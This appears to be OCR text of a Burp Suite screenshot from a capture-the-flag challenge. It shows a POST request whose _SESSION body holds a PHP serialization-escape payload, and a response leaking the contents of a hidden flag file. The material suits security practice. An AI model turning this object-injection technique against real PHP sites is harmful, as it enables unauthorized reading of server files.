 Request
Pretty Raw \n Actions Select extension...
1 POST /index.php?f=show_image HTTP/1.1
2 Host: 69ff552a-2a54-4f15-977e-2ea930eb870b.node4.buuoj.cn:81
3 Content-Length: 116
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://69ff552a-2a54-4f15-977e-2ea930eb870b.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://69ff552a-2a54-4f15-977e-2ea930eb870b.node4.buuoj.cn:81/index.php?f=
show_image
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 _SESSION[user]=phpflagflagflagfl1gflag&_SESSION[function]=
";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 28 Sep 2021 07:50:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 45
6 Connection: close
7
8 <?php
9
10 $flag = 'flag in /d0g3_fllllllag';
11
12 ?>